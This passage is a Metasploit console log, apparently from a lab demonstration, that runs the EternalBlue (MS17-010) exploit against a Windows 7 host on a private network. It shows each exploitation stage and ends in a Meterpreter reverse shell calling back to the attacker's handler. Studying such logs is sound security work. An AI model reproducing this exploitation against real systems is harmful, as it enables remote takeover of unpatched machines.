 .79.82
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.79.88:2424
[*] 192.168.79.66:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.79.66:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.79.66:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.79.66:445 - Connecting to target for exploitation.
[+] 192.168.79.66:445 - Connection established for exploitation.
[+] 192.168.79.66:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.79.66:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.79.66:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.79.66:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.79.66:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.79.66:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.79.66:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.79.66:445 - Sending all but last fragment of exploit packet
[*] 192.168.79.66:445 - Starting non-paged pool grooming
[+] 192.168.79.66:445 - Sending SMBv2 buffers
[+] 192.168.79.66:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.79.66:445 - Sending final SMBv2 buffers.
[*] 192.168.79.66:445 - Sending last fragment of exploit packet!
[*] 192.168.79.66:445 - Receiving response from exploit packet
[+] 192.168.79.66:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.79.66:445 - Sending egg to corrupted connection.
[*] 192.168.79.66:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.79.66
[*] Meterpreter session 4 opened (192.168.79.88:2424 → 192.168.79.66:49158) at 2020-11-18 16:19:17 -0500
[+] 192.168.79.66:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.79.66:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.79.66:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >